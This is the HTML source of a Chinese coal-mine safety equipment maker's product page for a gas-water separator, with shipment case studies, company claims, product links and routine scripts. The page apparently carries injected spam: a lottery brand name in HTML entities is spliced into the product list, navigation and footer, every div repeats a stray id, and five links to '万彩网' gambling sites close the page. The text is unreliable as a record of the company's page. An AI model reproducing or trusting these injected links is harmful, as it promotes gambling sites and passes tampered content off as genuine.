margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:=""><span style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-weight: bolder;">PCZ-L1气水分离器应用范围</span></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">1.负压自动气水分离水回收利用</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">&#19996;&#26041;&#24425;2.蒸汽管线冷凝水分离</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">3.气液混合部位的进/出口分离</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">4.真空系统中冷凝水分离排放</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">5.水冷却塔后的冷凝水分离</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">6.地热蒸汽分离器</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">7.其他多种气液分离应用</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">注：可按用户要求参数规格，自动半自动型定做。</p>					</div>
					<div   id="pnsflecr"    class="goods03-title"><h3>案例&口碑见证</h3><i></i></div>
					<div   id="pnsflecr"    class="goods03-content goods05">
												<div   id="pnsflecr"    class="swiper-container">
							<div   id="pnsflecr"    class="swiper-wrapper">
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/694.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20250804/70980f73b61d590ba8cd7595ea04f8e0_800x800.jpg" alt="JXFP-7型矿用自动放水器,发货山西某煤矿." class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">JXFP-7型矿用自动放水器,发货山西某煤矿.</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/682.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20250309/5e5dcfb0e1d34becad362b7bcbeca7e0_800x800.jpg" alt="FKL-1型矿用封孔注浆料装车发货!" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKL-1型矿用封孔注浆料装车发货!</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/643.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/b37f7d90b0f680a6c3eeb64563cf517e_800x800.jpg" alt="矿用气动注浆泵发往:贵州黔西" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">矿用气动注浆泵发往:贵州黔西</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/642.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/f19eb5b18fb5bdad6bead47184a35f2f_800x800.jpg" alt="FKL-DN400矿用孔板流量计发往:陕西韩城" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKL-DN400矿用孔板流量计发往:陕西韩城</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/641.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/029fb2ec2e4df33d0e1cace5e864ff82_800x800.jpg" alt="FKZW-200/2.5型封孔器发往:河北" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKZW-200/2.5型封孔器发往:河北</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/640.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/80c71f018dc77b3978ee7af220cb83a5_800x800.jpg" alt="封孔器+封孔材料发往:鄂尔多斯" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">封孔器+封孔材料发往:鄂尔多斯</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/637.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/8e4166016f32e9106bc85e9ae91b6609_800x800.jpg" alt="FKZW-50/0.6型囊袋式封孔器发往:山西晋城" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKZW-50/0.6型囊袋式封孔器发往:山西晋城</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/639.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/30034d670e7d7d19c044a0ae60217fce_800x800.jpg" alt="煤矿聚氯乙烯抽放瓦斯连接软管发往:陕西延安" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">煤矿聚氯乙烯抽放瓦斯连接软管发往:陕西延安</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/638.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/1d647ade4a61c92315d0d1c863165676_800x800.jpg" alt="FKZW-133/1.5型封孔器发往:山西晋中" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKZW-133/1.5型封孔器发往:山西晋中</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/636.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/67ad0001ec3739b64836b5d8fef260de_800x800.jpg" alt="矿用封孔注专用料装车发往:山西长治" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">矿用封孔注专用料装车发往:山西长治</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/635.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/6f03c2803a3c3691b78a0403f139407a_800x800.jpg" alt="矿用新型分体式防喷装置发往:四川地区" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">矿用新型分体式防喷装置发往:四川地区</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/articleinfo/634.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20241123/d8bf7999bf6b9e8d1060b49b542a77e7_800x800.jpg" alt="矿用三堵两注封孔器装车发货800套" class="img-fluid">
										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">矿用三堵两注封孔器装车发货800套</div>
										</a>
									</div>
								</div>
															</div>
						</div>
					</div>
					<!-- <div   id="pnsflecr"    class="goods03-title"><h3>公司四大优势</h3><i></i></div> -->
					<div   id="pnsflecr"    class="goods03-content index02">
												<div   id="pnsflecr"    class="row">
															<div   id="pnsflecr"    class="txtbox col-12 col-lg-6" style="background:url(/uploads/20230505/4bcdb5b2285622cfae65b47b1e47f46a.jpg) no-repeat; background-size:cover;">
									<div   id="pnsflecr"    class="c1 wow fadeIn" style="transform: translateX(-15%) scale(.7);">01&nbsp;&nbsp;企业实力</div>
									<div   id="pnsflecr"    class="c2 text-truncate wow fadeInUp">8年行业经验，自主研发生产</div>
									<div   id="pnsflecr"    class="c3 pb-3 wow fadeInUp">煤矿安全装备研发、生产销售和服务一体化生产厂家；拥有齐全的生产设备和监测手段、生产技术团队。保障及时供货。</div>
								</div>
															<div   id="pnsflecr"    class="txtbox col-12 col-lg-6" style="background:url(/uploads/20230505/8f116b4cba4961a6afae99ef1872d6b0.jpg) no-repeat; background-size:cover;">
									<div   id="pnsflecr"    class="c1 wow fadeIn" style="transform: translateX(-15%) scale(.7);">02&nbsp;&nbsp;品质保障</div>
									<div   id="pnsflecr"    class="c2 text-truncate wow fadeInUp">高标准原材料，产品层层把控</div>
									<div   id="pnsflecr"    class="c3 pb-3 wow fadeInUp">质量管理体系认证：GB/T19001-2016/1SO9001:2015标准，取得《矿用产品安全标志证书》，公司产品质量被广大客户认可。</div>
								</div>
															<div   id="pnsflecr"    class="txtbox col-12 col-lg-6" style="background:url(/uploads/20230505/96e9587d170a6fff6e8af713e9f87180.jpg) no-repeat; background-size:cover;">
									<div   id="pnsflecr"    class="c1 wow fadeIn" style="transform: translateX(-15%) scale(.7);">03&nbsp;&nbsp;技术团队</div>
									<div   id="pnsflecr"    class="c2 text-truncate wow fadeInUp">生产技术成熟，根据需求定制</div>
									<div   id="pnsflecr"    class="c3 pb-3 wow fadeInUp">公司可根据客户需要对特殊工况下使用的产品进行设计生产，为客户提供优质的产品，为煤矿安全提供技术保障。</div>
								</div>
															<div   id="pnsflecr"    class="txtbox col-12 col-lg-6" style="background:url(/uploads/20230505/ffb13e62948ced25f41064fd0007234d.jpg) no-repeat; background-size:cover;">
									<div   id="pnsflecr"    class="c1 wow fadeIn" style="transform: translateX(-15%) scale(.7);">04&nbsp;&nbsp;服务优势</div>
									<div   id="pnsflecr"    class="c2 text-truncate wow fadeInUp">7*24小时在线，定制化现场服务</div>
									<div   id="pnsflecr"    class="c3 pb-3 wow fadeInUp">从生产到发货，一条龙服务，可送货上门，可根据客户需要派技术人员及时到现场服务。</div>
								</div>
													</div>
					</div>
					<div   id="pnsflecr"    class="goods03-title"><h3>为您推荐</h3><i></i></div>
					<div   id="pnsflecr"    class="goods03-content">
												<div   id="pnsflecr"    class="swiper-container">
							<div   id="pnsflecr"    class="swiper-wrapper">
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/63.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230505/3e6fa5cda0dbe949fece45117dacdfdb_800x800.jpg" alt="ZQKJ-50瓦斯密封套" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">ZQKJ-50瓦斯密封套</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/7.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230508/501bbe6f184e3f29eee8a37c5acdda41_800x800.jpg" alt="矿用喷淋式无动力洗靴机" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">矿用喷淋式无动力洗靴机</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/50.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230506/0f0f0ef682b342b9328764bb1d03d855_800x800.jpg" alt="煤矿抽放瓦斯用聚氯乙烯连接软管" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">煤矿抽放瓦斯用聚氯乙烯连接软管</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/41.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230505/4dfc95693beeeca5b3043bb8be1914df_800x800.jpg" alt="FKL-1型封孔料" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKL-1型封孔料</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/9.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230414/f6b5ea1c7a934ed112d81f4d42f22e6d_800x800.jpg" alt="活法兰" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">活法兰</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/47.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230417/214910aa7e9b111f8726c22dc7540cd7_800x800.jpg" alt="FKZW-260/1.1型抽放瓦斯封孔器" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKZW-260/1.1型抽放瓦斯封孔器</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/69.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230508/22112c5b08287598f0222419fd2c07c7_800x800.jpg" alt="煤矿用钻头" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">煤矿用钻头</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/35.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230415/a44bf8d916634f9285d9e8ebf64d1ea6_800x800.jpg" alt="PCZ-L3正压自动放​水器" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">PCZ-L3正压自动放​水器</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/44.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230415/4178387c71ed86b10023177b30e135f2_800x800.jpg" alt="FKZW-133/1.0矿用封孔器" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">FKZW-133/1.0矿用封孔器</div>
										</a>
									</div>
								</div>
																<div   id="pnsflecr"    class="swiper-slide">
									<div   id="pnsflecr"    class="goods03-slide">
										<a href="/proinfo/12.html">
										<div   id="pnsflecr"    class="goods03-slide-imgbox imgbox">
											<div   id="pnsflecr"    class="shadow"></div>
											<img src="/uploads/20230414/73a45f023f679130104fde9fb511f8f1_800x800.png" alt="密封快接" class="img-fluid">										</div>
										<div   id="pnsflecr"    class="goods03-slide-title text-truncate">密封快接</div>
										</a>
									</div>
								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			</div>
		</div>
	</div>

	
	<div   id="pnsflecr"    class="innav d-flex flex-wrap d-md-none">
		<div   id="pnsflecr"    class="slide "><a href="/">中强首页</a></div>
		<div   id="pnsflecr"    class="slide active"><a href="/product.html">&#19996;&#26041;&#24425;</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/case.html">合作客户</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/video.html">发货视频</a></div>
		<!-- <div   id="pnsflecr"    class="slide "><a href="/cqhj.html">厂区环境</a></div> -->
		<div   id="pnsflecr"    class="slide "><a href="/company.html">关于中强</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/news.html">资讯动态</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/honor.html">资质证书</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/contact.html">联系我们</a></div>
	</div>
<div   id="pnsflecr"    class="footer fp-auto-height fp-section">
    <div   id="pnsflecr"    class="container">
        <div   id="pnsflecr"    class="row">
            <div   id="pnsflecr"    class="col-12 col-lg-6 pe-lg-4 pe-xl-5">
                <div   id="pnsflecr"    class="t1">产品目录</div>
                <div   id="pnsflecr"    class="list d-flex flex-wrap justify-content-between">
                                        <a href="/product/16.html">矿用湿式孔口降尘装置</a>
                                        <a href="/product/17.html">煤矿用气动注浆泵</a>
                                        <a href="/product/18.html">矿用瓦斯抽放管</a>
                                        <a href="/product/19.html">矿用封孔器</a>
                                        <a href="/product/20.html">瓦斯封孔材料</a>
                                        <a href="/product/21.html">负压自动放水器</a>
                                        <a href="/product/22.html">瓦斯管路除渣器</a>
                                        <a href="/product/23.html">矿用孔板流量计</a>
                                        <a href="/product/24.html">瓦斯抽放导流管</a>
                                        <a href="/product/25.html">矿用抽放管件</a>
                                        <a href="/product/26.html">矿用洗靴机</a>
                                        <a href="/product.html">更多 +</a>
                </div>
            </div>
            <div   id="pnsflecr"    class="col-12 col-lg-4 col-xl-3 ps-lg-4 ps-xl-5 mt-4 mt-lg-0">
                <div   id="pnsflecr"    class="t1">联系方式</div>
                <div   id="pnsflecr"    class="list">
                    <div   id="pnsflecr"    class="c1">服务热线：18839751618 17537257777&emsp;0372-8315299</div>
                    <div   id="pnsflecr"    class="c1">厂区地址：河南省滑县上官镇工业园区</div>
                    <div   id="pnsflecr"    class="c1">河南省滑县上官镇工业园区S213省道郭新庄路牌向西500米路北</div>
                </div>
            </div>
            <!-- <div   id="pnsflecr"    class="col-12 col-lg-2 col-xl-3 d-flex align-items-center justify-content-center justify-content-lg-end mt-4 mt-lg-0">
                <div   id="pnsflecr"    class="wxtxt">扫一扫添加微信<br>获取产品报价</div>
                <div   id="pnsflecr"    style="max-width:150px;"><img src="" alt="微信二维码" class="img-fluid"></div>
            </div> -->
        </div>
        <div   id="pnsflecr"    class="bottom">
            <div   id="pnsflecr"    class="text-center">
                                &#19996;&#26041;&#24425;            </div>
            <div   id="pnsflecr"    class="text-center mt-2"></div>
        </div>
    </div>
</div>
<div   id="pnsflecr"    class="footer-bar d-lg-none">
    <div   id="pnsflecr"    class="list">
        <a class="slide" href="/"><i class="ali-icon">&#xe622;</i>首页</a>
        <a class="slide" href="/company.html"><i class="ali-icon">&#xea27;</i>关于</a>
        <a class="slide" href="/product.html"><i class="ali-icon">&#xe6bc;</i>产品</a>
        <a class="slide" href="tel:18839751618 17537257777"><i class="ali-icon">&#xe6e2;</i>电话</a>
        <a class="slide" href="javascript:;" onClick="$('html,body').animate({scrollTop:0},500);"><i class="ali-icon">&#xe70a;</i>TOP</a>
    </div>
</div>
    <script src="/static/index/zm001/js/jquery.min.js"></script>
    <script src="/static/index/zm001/nav/js/nav.js?v=1763616047"></script>
    <script src="/static/index/zm001/js/common.js?v=1763616047"></script>
    <script src="/static/index/zm001/js/layer/layer.js"></script>
    <script src="/static/index/zm001/js/jquery.form.js"></script>
    <script src="/static/index/zm001/js/jquery.paroller.js"></script>
    <script src="/static/index/zm001/js/bootstrap5.min.js"></script>
    <script src="/static/index/zm001/js/zoom.min.js"></script>
    <script src="/static/index/zm001/js/wow.min.js"></script>
    <style>
    .pub_btn {position:fixed;right:0;top:55%;z-index:1234567890;display:none;}
    .pub_btn div.box {width:50px;height:50px;line-height: 1;background:#c4c4c4;margin:0 0 15px 0;position:relative;text-align:center;cursor:pointer;border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-top-right-radius:0px;border-bottom-right-radius:0px;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;}
    .pub_btn div.box span {display:block;font-size:12px;color:#ffffff;}
    .pub_btn div.box i {display:block;width:30px;height:30px;margin:0 auto;position:relative;background-image:url(/static/index/zm001/images/b17.png);background-repeat:no-repeat;background-size:30px 120px;-webkit-background-size:30px 120px;}
    .pub_btn div.box1 i {background-position:0 0}
    .pub_btn div.box2 i {background-position:0 -30px}
    .pub_btn div.box3 i {background-position:0 -60px}
    .pub_btn div.box4 i {background-position:0 -90px;top:10px;}
    .pub_btn div.box>div.in {position:absolute;top:0;margin-left:-70px;right:-500px;background:#c4c4c4;padding:10px;border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-top-right-radius:0px;border-bottom-right-radius:0px;color:#fff !important;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;}
    @media screen and (min-width:1200px) {
        .pub_btn div.box:hover,.pub_btn div.box:hover>div {background:#183883;}
        .pub_btn div.box1:hover,.pub_btn div.box2:hover {border-top-left-radius:0px;border-bottom-left-radius:0px;}
        .pub_btn div.box:hover>div.in {margin-left:0;right:50px;}
    }
    .pub_btn div.box1>div.in {height:50px;line-height:30px;white-space:nowrap;}
    .pub_btn div.box2>div.in {bottom:0;top:auto;}
    .pub_btn div.box1.on {background:#183883;border-top-left-radius:0px;border-bottom-left-radius:0px;}
    .pub_btn div.box1.on>div {background:#183883;}
    .pub_btn div.box1.on>div.in {margin-left:0;right:50px;height:50px;line-height:40px;white-space:nowrap;}
    .pub_btn div.box2.on {background:#183883;border-top-left-radius:0px;border-bottom-left-radius:0px;}
    .pub_btn div.box2.on>div {background:#183883;}
    .pub_btn div.box2.on>div.in {margin-left:0;right:50px;bottom:0;top:auto;}
</style>
<div   id="pnsflecr"    class="pub_btn d-none d-xl-block">
    <div   id="pnsflecr"    class="box box1">
        <i></i><span>电话</span>
        <div   id="pnsflecr"    class="in">18839751618 17537257777</div>
    </div>
    <!-- <div   id="pnsflecr"    class="box box2">
        <i></i><span>二维码</span>
        <div   id="pnsflecr"    class="in"><img src="" width="150px"><p class="mt-3">扫描微信沟通</p></div>
    </div> -->
    <div   id="pnsflecr"    class="box box3">
        <a href="/message.html"><i></i><span>留言</span></a>
        <div   id="pnsflecr"    class="in text-nowrap" style="height: 50px;line-height: 2;">问题在线留言</div>
    </div>
    <div   id="pnsflecr"    class="box box4" onClick="$('html,body').animate({scrollTop:0},500);"><i></i></div>
</div>
    
        <script>
        $(function(){
            if($(window).scrollTop() < 100){
                $('body.inactive').removeClass('inactive');
            }else{
                if(!$('body').hasClass('inactive')){
                    $('body').addClass('inactive');
                }
            }
           $(window).scroll(function(){
                if($(window).scrollTop() < 100){
                    $('body.inactive').removeClass('inactive');
                }else{
                    if(!$('body').hasClass('inactive')){
                        $('body').addClass('inactive');
                    }
                }
            })
        })
    </script>
    
    <script>        
        $(function(){
			new Swiper('.hotbar .swiper-container',{
				autoplay: {
				    delay: 4000,
				    stopOnLastSlide: false,
				    disableOnInteraction: true,
			    },
				direction: 'vertical',
			})
            
			$('.typebar .more').click(function(){
				$(this).toggleClass('active');
				$('.typebar .list').toggleClass('active');
			})
        })
        //视觉差插件
        $(window).paroller();
        
        new WOW().init();
        /**
         * 验证码刷新   
         * @author wangyong
        */
        function refreshVerify(url,obj) {
            timestamp = new Date().getTime();
            $(obj).attr('src', url + timestamp);
        }
        var lastPage = Number('');
        // 分页
        $('.page-btn').click(function (){
            var page = Number($('.page-inner input[name=page]').val());
            if(page>lastPage){
                layer.msg('不能超过最大页数');
                return false;
            } else {
                var href = $(this).attr('data-href');
                $(this).attr('href',href+page);
            }

        });

        // sidebox下拉切换
        $('.sidebox .s1').click(function(){
          $(this).toggleClass('active');
          $('.sidebox .list').toggleClass('active');
        })
    </script>
        
        
        <!--[if lt IE 10]>
    <script src="/static/index/zm001/js/placeholder.js"></script>
    <![endif]-->

    <script>
        sanjiao = "<div   id="pnsflecr"    style='z-index: 999999;position:fixed;right:0;bottom:0;width:0;height:0;border-style:solid;border-width: 5px ;border-color:transparent red red transparent'></div>"
        document.write(sanjiao);
        function getRandomInt(min, max) {
            return Math.floor(Math.random()*(max-min+1))+min;
        }
    
        var num = getRandomInt(1,2);
    
        //带关闭按钮
        //对联css
        document.write("<style>@media screen and (max-width: 500px) {#lovexin12{display:none;}#lovexin14{display:none;}}</style>");
        //对联html
        suspendcode12="<div id='lovexin12' style='left:2px;POSITION:fixed;TOP:20px;z-index:99999;height: 100%;'><img src='/static/index/zm001/xinnian/image/duilian/chunjie/" + num + "_left.png'  /><span onclick='closes()'><img src='/static/index/zm001/xinnian/image/close.png' style='position:absolute;width:30px;height:30px;right:-10px;top:-10px;z-index:100;'></span> </div>"
        suspendcode14="<div id='lovexin14' style='right:2px;POSITION:fixed;TOP:20px;z-index:99999;height: 100%;'><img src='/static/index/zm001/xinnian/image/duilian/chunjie/" + num + "_right.png'  /><span onclick='closes()'><img src='/static/index/zm001/xinnian/image/close.png' style='position:absolute;width:30px;height:30px;left:-10px;top:-10px;z-index:100;'></span> </div>"
        var ts = Math.round(new Date().getTime()/1000).toString();
        //指定日期隐藏
        if(ts < 1708228753) {
            document.write(suspendcode12); 
            document.write(suspendcode14);
        }
        //对联关闭按钮
        function closes(){
            $('#lovexin12').css({'display':'none'});
            $('#lovexin14').css({'display':'none'});
        }
    </script>
    <script>
        $(function(){
          $('tr').removeAttr('style').removeAttr('height').removeAttr('width');
          $('td').attr('style','vertical-align:middle').removeAttr('height').removeAttr('width').attr('align','center');
          $('table').each(function(){
            if($(this).parent()[0].tagName == 'SECTION') {
                return;
            }
            var index = $(this).index();
            $(this).before('<section class="table-responsive section-'+index+'"></section>');
            var html = '<table class="table table-striped table-bordered table-hover" style="width:100%;white-space:nowrap;">'+$(this).html()+'</table>';
            $(this).remove();
            $('.section-'+index).append(html);
          })
        })
    </script>
    <script>
        $(function(){
            //产品落地页小图切换
            $('.goods02-imgmore-slide').click(function(e){
                $('.goods02-imgmore-slide.active').removeClass('active');
                $(this).addClass('active');
                $('.goods02-main-img').html('<img src="'+$(this).find('img').attr('data-url')+'" class="img-responsive">');
            });

            $('.car-btn').click(function () {
              layer.open({
                  type: 2,
                  title: '在线预定',
                  shade: 0.3,
                  shadeClose: true,
                  maxmin: false,
                  scrollbar: false,
                  area: [$(window).width()<550 ? '95%' : '550px', '440px'],
                  content: [$(this).attr('data-url')]
              });
            })
			var goods02Swiper = new Swiper('.goods02-imgmore .swiper-container',{
				slidesPerView:4,
				spaceBetween:10,
			});
			new Swiper('.goods03-content .swiper-container',{
				autoplay:true,
				slidesPerView:4,
				spaceBetween:15,
				breakpoints:{
					991:{
						slidesPerView:2,
					},
					1199:{
						slidesPerView:3,
					}
				}
			})

			new Swiper('.goods05 .swiper-container',{
				autoplay:true,
				slidesPerView:4,
				spaceBetween:15,
				breakpoints:{
					991:{
						slidesPerView:2,
					},
					1199:{
						slidesPerView:3,
					}
				}
			})
        })
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="28165万彩网 - 欢迎光临" href="http://pingshiwangdzx.com">28165万彩网 - 欢迎光临</a>
<a target="_blank" title="欢迎光临万彩网" href="http://dingguhardware.com">欢迎光临万彩网</a>
<a target="_blank" title="8458万彩网 - 首页" href="http://crwind.com">8458万彩网 - 首页</a>
<a target="_blank" title="欢迎进入万彩网" href="http://china-giyo.com">欢迎进入万彩网</a>
<a target="_blank" title="万彩网 - 欢迎你光临" href="http://hewoyin.com">万彩网 - 欢迎你光临</a>
